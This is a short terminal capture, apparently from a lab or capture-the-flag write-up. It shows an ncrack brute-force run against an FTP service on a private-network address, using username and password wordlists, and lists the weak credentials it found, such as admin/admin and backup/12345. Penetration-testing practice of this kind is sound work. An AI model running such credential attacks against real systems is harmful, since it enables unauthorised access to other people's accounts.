 └─$ ncrack -U usernames.txt -P passwords.txt ftp://192.168.152.46
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-02-23 11:27 EST
Discovered credentials for ftp on 192.168.152.46 21/tcp:
192.168.152.46 21/tcp ftp: 'anonymous' 'Password'
192.168.152.46 21/tcp ftp: 'anonymous' 'http'
192.168.152.46 21/tcp ftp: 'anonymous' 'factory'
192.168.152.46 21/tcp ftp: 'backup' '12345'
192.168.152.46 21/tcp ftp: 'anonymous' 'RIP000'
192.168.152.46 21/tcp ftp: 'anonymous' '12345'
192.168.152.46 21/tcp ftp: 'anonymous' ''
192.168.152.46 21/tcp ftp: 'anonymous' 'ANYCOM'
192.168.152.46 21/tcp ftp: 'anonymous' '1234admin'
192.168.152.46 21/tcp ftp: 'anonymous' 'ILMI'
192.168.152.46 21/tcp ftp: 'anonymous' 'PASSWORD'
192.168.152.46 21/tcp ftp: 'admin' 'admin'
192.168.152.46 21/tcp ftp: 'anonymous' 'admin'
Ncrack done: 1 service scanned in 48.01 seconds.
Ncrack finished.